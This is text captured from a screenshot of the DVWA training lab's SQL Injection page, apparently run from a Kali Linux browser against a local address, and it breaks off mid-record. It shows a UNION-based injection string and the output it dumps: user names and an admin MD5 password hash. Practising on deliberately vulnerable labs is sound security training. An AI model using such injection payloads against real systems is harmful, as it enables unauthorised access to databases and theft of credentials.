 Damn Vulnerable Web Ap
192.168.66.120 / localhost
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+OR+1+%3D+1+UNION+SELECT+user%2C+password+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Hack
Surname: Me
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: gordonb